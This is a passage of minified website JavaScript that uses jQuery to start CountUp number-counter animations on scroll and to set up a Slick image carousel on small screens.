jQuery('.c-counter__value').each(function(){var $this=jQuery(this);var counterID=$this.attr('data-id');var counterEndValue=$this.attr('data-value');var counterStartValue=0;var counterDuration=$this.attr('data-time');var counterSeparator=$this.attr('data-separator');var counterSuffix=$this.attr('data-suffix');counterDuration=counterDuration/1000;var options={useEasing:!1,useGrouping:!0,separator:counterSeparator,decimal:'',suffix:counterSuffix};var c_counter=new CountUp(counterID,counterStartValue,counterEndValue,0,counterDuration,options);$(document).bind('scroll',function(){var scrollOffset=$(document).scrollTop();var containerOffset=$('#'+counterID).offset().top-window.innerHeight;if(scrollOffset>containerOffset){c_counter.start()}})});if($(window).width()<=480){jQuery('.grid9').slick({lazyLoad:'ondemand',fade:!1,cssEase:'ease-out',dots:!1,autoplay:!1,arrows:!0,autoplaySpeed:5000,infinite:!0,speed:300,slidesToShow:2,slidesToScroll:2,adaptiveHeight:!1})}else{jQuery('.grid9').addClass('block')}})})(jQuery)
;